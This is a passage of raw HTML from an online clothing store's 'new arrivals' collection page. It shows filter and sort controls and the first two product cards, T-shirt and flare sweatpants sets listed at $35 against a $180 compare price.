                  <details
                    id="Details-2-template--25674662609177__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="2"
                    
                  >
                    <summary class="facets__summary caption-large focus-offset">
                      <div>
                        <span>Price</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-2-template--25674662609177__main-collection-product-grid"
                      class="facets__display"
                    >
                      <div class="facets__header"><span class="facets__selected">The highest price is $88.88</span><facet-remove>
                            <a href="/collections/new-arrivals" class="facets__reset link underlined-link">
                              Reset
                            </a>
                          </facet-remove></div>
                      <price-range class="facets__price">
                        <span class="field-currency">$</span>
                        <div class="field">
                          <input
                            class="field__input"
                            name="filter.v.price.gte"
                            id="Filter-Price-GTE"type="number"
                            placeholder="0"
                            min="0"max="88.88"
                            
                          >
                          <label class="field__label" for="Filter-Price-GTE">From</label>
                        </div><span class="field-currency">$</span><div class="field">
                          <input
                            class="field__input"
                            name="filter.v.price.lte"
                            id="Filter-Price-LTE"type="number"
                            min="0"placeholder="88.88"
                              max="88.88"
                            
                          >
                          <label class="field__label" for="Filter-Price-LTE">To</label>
                        </div>
                      </price-range>
                    </div>
                  </details>
              
<noscript>
              <button type="submit" class="facets__button-no-js button button--secondary">
                Filter
              </button>
            </noscript>
          </div>
          
<div class="active-facets active-facets-desktop">


<facet-remove class="active-facets__button-wrapper">
                <a href="/collections/new-arrivals" class="active-facets__button-remove underlined-link">
                  <span>Remove all</span>
                </a>
              </facet-remove>
            </div>

        

<div class="facet-filters sorting caption">
              <div class="facet-filters__field">
                <h2 class="facet-filters__label caption-large text-body">
                  <label for="SortBy">Sort by:</label>
                </h2>
                <div class="select"><select
                    name="sort_by"
                    class="facet-filters__sort select__select caption-large"
                    id="SortBy"
                    aria-describedby="a11y-refresh-page-message"
                  ><option
                        value="manual"
                        
                          selected="selected"
                        
                      >
                        Featured
                      </option><option
                        value="best-selling"
                        
                      >
                        Best selling
                      </option><option
                        value="title-ascending"
                        
                      >
                        Alphabetically, A-Z
                      </option><option
                        value="title-descending"
                        
                      >
                        Alphabetically, Z-A
                      </option><option
                        value="price-ascending"
                        
                      >
                        Price, low to high
                      </option><option
                        value="price-descending"
                        
                      >
                        Price, high to low
                      </option><option
                        value="created-ascending"
                        
                      >
                        Date, old to new
                      </option><option
                        value="created-descending"
                        
                      >
                        Date, new to old
                      </option></select>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>

              <noscript>
                <button type="submit" class="facets__button-no-js button button--secondary">
                  Sort
                </button>
              </noscript>
            </div><div class="product-count light" role="status">
            <h2 class="product-count__text text-body">
              <span id="ProductCountDesktop">231 products
</span>
            </h2>
            <div class="loading-overlay__spinner">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </div></form>
    </facet-filters-form>
    

  <menu-drawer
    class="mobile-facets__wrapper medium-hide large-up-hide"
    data-breakpoint="mobile"
  >
    <details class="mobile-facets__disclosure disclosure-has-popup">
      <summary class="mobile-facets__open-wrapper focus-offset">
        <span class="mobile-facets__open">
          <svg
  class="icon icon-filter"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 20 20"
  fill="none"
>
  <path fill-rule="evenodd" d="M4.833 6.5a1.667 1.667 0 1 1 3.334 0 1.667 1.667 0 0 1-3.334 0ZM4.05 7H2.5a.5.5 0 0 1 0-1h1.55a2.5 2.5 0 0 1 4.9 0h8.55a.5.5 0 0 1 0 1H8.95a2.5 2.5 0 0 1-4.9 0Zm11.117 6.5a1.667 1.667 0 1 0-3.334 0 1.667 1.667 0 0 0 3.334 0ZM13.5 11a2.5 2.5 0 0 1 2.45 2h1.55a.5.5 0 0 1 0 1h-1.55a2.5 2.5 0 0 1-4.9 0H2.5a.5.5 0 0 1 0-1h8.55a2.5 2.5 0 0 1 2.45-2Z" fill="currentColor"/>
</svg>

          <span class="mobile-facets__open-label button-label medium-hide large-up-hide">Filter and sort
</span>
          <span class="mobile-facets__open-label button-label small-hide">Filter
</span>
        </span>
        <span tabindex="0" class="mobile-facets__close mobile-facets__close--no-js"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</span>
      </summary>
      <facet-filters-form>
        <form id="FacetFiltersFormMobile" class="mobile-facets">
          <div class="mobile-facets__inner gradient">
            <div class="mobile-facets__header">
              <div class="mobile-facets__header-inner">
                <h2 class="mobile-facets__heading medium-hide large-up-hide">Filter and sort
</h2>
                <h2 class="mobile-facets__heading small-hide">Filter
</h2>
                <p class="mobile-facets__count">231 products
</p>
              </div>
            </div>
            <div class="mobile-facets__main has-submenu gradient">
                      <details
                        id="Details-Mobile-1-template--25674662609177__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-1"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Availability</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-1-template--25674662609177__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Availability
                          </button>
                          <ul class="mobile-facets__list list-unstyled" role="list"><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-1"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="1"
                                    id="Filter-filter.v.availability-mobile-1"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">In stock (231)</span>
                                  <span class="visually-hidden">In stock (231 products)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-2"
                                  class="mobile-facets__label mobile-facets__label--disabled"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="0"
                                    id="Filter-filter.v.availability-mobile-2"
                                    
                                    
                                      disabled
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Out of stock (0)</span>
                                  <span class="visually-hidden">Out of stock (0 products)</span
                                  >
                                </label>
                              </li></ul>

                          <div class="no-js-hidden mobile-facets__footer gradient">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/new-arrivals" class="mobile-facets__clear underlined-link">Clear</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Apply
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Apply
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                    

                      <details
                        id="Details-Mobile-2-template--25674662609177__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-2"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Price</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-2-template--25674662609177__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Price
                          </button><p class="mobile-facets__info">
                            The highest price is $88.88
                          </p>

                          <price-range class="facets__price">
                            <span class="field-currency">$</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.gte"
                                id="Mobile-Filter-Price-GTE"type="number"
                                placeholder="0"
                                min="0"
                                inputmode="decimal"max="88.88"
                                
                              >
                              <label class="field__label" for="Mobile-Filter-Price-GTE">From</label>
                            </div>

                            <span class="field-currency">$</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.lte"
                                id="Mobile-Filter-Price-LTE"type="number"
                                min="0"
                                inputmode="decimal"placeholder="88.88"
                                  max="88.88"
                                
                              >
                              <label class="field__label" for="Mobile-Filter-Price-LTE">To</label>
                            </div>
                          </price-range>
                          <div class="no-js-hidden mobile-facets__footer">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/new-arrivals" class="mobile-facets__clear underlined-link">Clear</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Apply
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Apply
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                  
<div
                  class="mobile-facets__details js-filter"
                  data-index="mobile-"
                >
                  <div class="mobile-facets__summary">
                    <div class="mobile-facets__sort">
                      <label for="SortBy-mobile">Sort by:</label>
                      <div class="select">
                        <select
                          name="sort_by"
                          class="select__select"
                          id="SortBy-mobile"
                          aria-describedby="a11y-refresh-page-message"
                        ><option
                              value="manual"
                              
                                selected="selected"
                              
                            >
                              Featured
                            </option><option
                              value="best-selling"
                              
                            >
                              Best selling
                            </option><option
                              value="title-ascending"
                              
                            >
                              Alphabetically, A-Z
                            </option><option
                              value="title-descending"
                              
                            >
                              Alphabetically, Z-A
                            </option><option
                              value="price-ascending"
                              
                            >
                              Price, low to high
                            </option><option
                              value="price-descending"
                              
                            >
                              Price, high to low
                            </option><option
                              value="created-ascending"
                              
                            >
                              Date, old to new
                            </option><option
                              value="created-descending"
                              
                            >
                              Date, new to old
                            </option></select>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </div>
                  </div>
                </div><div class="mobile-facets__footer">
                <facet-remove class="mobile-facets__clear-wrapper">
                  <a href="/collections/new-arrivals" class="mobile-facets__clear underlined-link">Remove all</a>
                </facet-remove>
                <button
                  type="button"
                  class="no-js-hidden button button--primary"
                  onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                >
                  Apply
                </button>
                <noscript
                  ><button class="button button--primary">Apply</button></noscript
                >
              </div>
            </div>

            
</div>
        </form>
      </facet-filters-form>
    </details>
  </menu-drawer>

  <div class="active-facets active-facets-mobile medium-hide large-up-hide"><facet-remove class="active-facets__button-wrapper">
      <a href="/collections/new-arrivals" class="active-facets__button-remove underlined-link">
        <span>Remove all</span>
      </a>
    </facet-remove>
  </div>
  
<div
    class="product-count light medium-hide large-up-hide"
    role="status"
  >
    <h2 class="product-count__text text-body">
      <span id="ProductCount">231 products
</span>
    </h2>
    <div class="loading-overlay__spinner">
      <svg
        aria-hidden="true"
        focusable="false"
        class="spinner"
        viewBox="0 0 66 66"
        xmlns="http://www.w3.org/2000/svg"
      >
        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
      </svg>
    </div>
  </div></div>

      </aside><div class="product-grid-container" id="ProductGridContainer"><div class="collection page-width">
            <div class="loading-overlay gradient"></div>

            <ul
              id="product-grid"
              data-id="template--25674662609177__main-collection-product-grid"
              class="
                grid product-grid grid--2-col-tablet-down
                grid--4-col-desktop
              "
            >
                
                  <li class="grid__item animate-item animate-item--child" style='--index: 0;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//369losangeles.com/cdn/shop/files/Speedway_Long-Sleeve_T-Shirt_fa22d30c-1b1a-4dce-b9a7-49b0e384c9f4.jpg?v=1759281272&width=165 165w,//369losangeles.com/cdn/shop/files/Speedway_Long-Sleeve_T-Shirt_fa22d30c-1b1a-4dce-b9a7-49b0e384c9f4.jpg?v=1759281272&width=360 360w,//369losangeles.com/cdn/shop/files/Speedway_Long-Sleeve_T-Shirt_fa22d30c-1b1a-4dce-b9a7-49b0e384c9f4.jpg?v=1759281272&width=533 533w,//369losangeles.com/cdn/shop/files/Speedway_Long-Sleeve_T-Shirt_fa22d30c-1b1a-4dce-b9a7-49b0e384c9f4.jpg?v=1759281272&width=720 720w,//369losangeles.com/cdn/shop/files/Speedway_Long-Sleeve_T-Shirt_fa22d30c-1b1a-4dce-b9a7-49b0e384c9f4.jpg?v=1759281272&width=940 940w,//369losangeles.com/cdn/shop/files/Speedway_Long-Sleeve_T-Shirt_fa22d30c-1b1a-4dce-b9a7-49b0e384c9f4.jpg?v=1759281272&width=1066 1066w,//369losangeles.com/cdn/shop/files/Speedway_Long-Sleeve_T-Shirt_fa22d30c-1b1a-4dce-b9a7-49b0e384c9f4.jpg?v=1759281272 1080w
                "
                src="//369losangeles.com/cdn/shop/files/Speedway_Long-Sleeve_T-Shirt_fa22d30c-1b1a-4dce-b9a7-49b0e384c9f4.jpg?v=1759281272&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Speedway Long-Sleeve T-Shirt &amp; Flare Sweatpants Full Set"
                class="motion-reduce"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//369losangeles.com/cdn/shop/files/MockupFron_8ffcde7d-f452-44b1-9898-69a310a41b8b.jpg?v=1759281265&width=165 165w,//369losangeles.com/cdn/shop/files/MockupFron_8ffcde7d-f452-44b1-9898-69a310a41b8b.jpg?v=1759281265&width=360 360w,//369losangeles.com/cdn/shop/files/MockupFron_8ffcde7d-f452-44b1-9898-69a310a41b8b.jpg?v=1759281265&width=533 533w,//369losangeles.com/cdn/shop/files/MockupFron_8ffcde7d-f452-44b1-9898-69a310a41b8b.jpg?v=1759281265&width=720 720w,//369losangeles.com/cdn/shop/files/MockupFron_8ffcde7d-f452-44b1-9898-69a310a41b8b.jpg?v=1759281265 800w
                  "
                  src="//369losangeles.com/cdn/shop/files/MockupFron_8ffcde7d-f452-44b1-9898-69a310a41b8b.jpg?v=1759281265&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt="luxury streetwear brand based"
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/speedway-long-sleeve-t-shirt"
                id="StandardCardNoMediaLink-template--25674662609177__main-collection-product-grid-9882057244953"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25674662609177__main-collection-product-grid-9882057244953 NoMediaStandardBadge-template--25674662609177__main-collection-product-grid-9882057244953"
              >
                Speedway Long-Sleeve T-Shirt &amp; Flare Sweatpants Full Set
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                <span
                  id="NoMediaStandardBadge-template--25674662609177__main-collection-product-grid-9882057244953"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <span class='nowrap'>80% OFF</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25674662609177__main-collection-product-grid-9882057244953"
            
          >
            <a
              href="/products/speedway-long-sleeve-t-shirt"
              id="CardLink-template--25674662609177__main-collection-product-grid-9882057244953"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25674662609177__main-collection-product-grid-9882057244953 Badge-template--25674662609177__main-collection-product-grid-9882057244953"
            >
              Speedway Long-Sleeve T-Shirt &amp; Flare Sweatpants Full Set
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="9882057244953" data-rating="4.6" data-raters="22"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $35.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $35.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $180.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-9882057244953">
                <button
                  id="quick-add-template--25674662609177__main-collection-product-grid9882057244953-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--secondary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25674662609177__main-collection-product-grid9882057244953-submit title-template--25674662609177__main-collection-product-grid-9882057244953"
                  data-product-url="/products/speedway-long-sleeve-t-shirt"
                >
                  Pick Your Size
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-9882057244953" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Speedway Long-Sleeve T-Shirt &amp;amp; Flare Sweatpants Full Set"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-9882057244953"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-9882057244953" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top right"><span
              id="Badge-template--25674662609177__main-collection-product-grid-9882057244953"
              class="badge badge--bottom-left color-accent-2"
            >
              80%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 1;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//369losangeles.com/cdn/shop/files/Global_Motorsport_Long-Sleeve_T-Shirt_ea6d8208-deb5-4283-acf9-f876cb395e90.jpg?v=1759289277&width=165 165w,//369losangeles.com/cdn/shop/files/Global_Motorsport_Long-Sleeve_T-Shirt_ea6d8208-deb5-4283-acf9-f876cb395e90.jpg?v=1759289277&width=360 360w,//369losangeles.com/cdn/shop/files/Global_Motorsport_Long-Sleeve_T-Shirt_ea6d8208-deb5-4283-acf9-f876cb395e90.jpg?v=1759289277&width=533 533w,//369losangeles.com/cdn/shop/files/Global_Motorsport_Long-Sleeve_T-Shirt_ea6d8208-deb5-4283-acf9-f876cb395e90.jpg?v=1759289277&width=720 720w,//369losangeles.com/cdn/shop/files/Global_Motorsport_Long-Sleeve_T-Shirt_ea6d8208-deb5-4283-acf9-f876cb395e90.jpg?v=1759289277&width=940 940w,//369losangeles.com/cdn/shop/files/Global_Motorsport_Long-Sleeve_T-Shirt_ea6d8208-deb5-4283-acf9-f876cb395e90.jpg?v=1759289277&width=1066 1066w,//369losangeles.com/cdn/shop/files/Global_Motorsport_Long-Sleeve_T-Shirt_ea6d8208-deb5-4283-acf9-f876cb395e90.jpg?v=1759289277 1080w
                "
                src="//369losangeles.com/cdn/shop/files/Global_Motorsport_Long-Sleeve_T-Shirt_ea6d8208-deb5-4283-acf9-f876cb395e90.jpg?v=1759289277&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Global Motorsport Long-Sleeve T-Shirt &amp; Flare Sweatpants Full Set"
                class="motion-reduce"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//369losangeles.com/cdn/shop/files/MockupLongsleeveFron_d0e9208a-03ec-401a-ae4d-207d6a91c171.jpg?v=1759289277&width=165 165w,//369losangeles.com/cdn/shop/files/MockupLongsleeveFron_d0e9208a-03ec-401a-ae4d-207d6a91c171.jpg?v=1759289277&width=360 360w,//369losangeles.com/cdn/shop/files/MockupLongsleeveFron_d0e9208a-03ec-401a-ae4d-207d6a91c171.jpg?v=1759289277&width=533 533w,//369losangeles.com/cdn/shop/files/MockupLongsleeveFron_d0e9208a-03ec-401a-ae4d-207d6a91c171.jpg?v=1759289277&width=720 720w,//369losangeles.com/cdn/shop/files/MockupLongsleeveFron_d0e9208a-03ec-401a-ae4d-207d6a91c171.jpg?v=1759289277 800w
                  "
                  src="//369losangeles.com/cdn/shop/files/MockupLongsleeveFron_d0e9208a-03ec-401a-ae4d-207d6a91c171.jpg?v=1759289277&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt="luxury streetwear brand based"
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/global-motorsport-long-sleeve-t-shirt"
                id="StandardCardNoMediaLink-template--25674662609177__main-collection-product-grid-9882032832793"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25674662609177__main-collection-product-grid-9882032832793 NoMediaStandardBadge-template--25674662609177__main-collection-product-grid-9882032832793"
              >
                Global Motorsport Long-Sleeve T-Shirt &amp; Flare Sweatpants Full Set
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                <span
                  id="NoMediaStandardBadge-template--25674662609177__main-collection-product-grid-9882032832793"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <span class='nowrap'>80% OFF</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25674662609177__main-collection-product-grid-9882032832793"
            
          >
            <a
              href="/products/global-motorsport-long-sleeve-t-shirt"
              id="CardLink-template--25674662609177__main-collection-product-grid-9882032832793"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25674662609177__main-collection-product-grid-9882032832793 Badge-template--25674662609177__main-collection-product-grid-9882032832793"
            >
              Global Motorsport Long-Sleeve T-Shirt &amp; Flare Sweatpants Full Set
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="9882032832793" data-rating="5.0" data-raters="7"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $35.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $35.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $180.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-9882032832793">
                <button
                  id="quick-add-template--25674662609177__main-collection-product-grid9882032832793-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--secondary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25674662609177__main-collection-product-grid9882032832793-submit title-template--25674662609177__main-collection-product-grid-9882032832793"
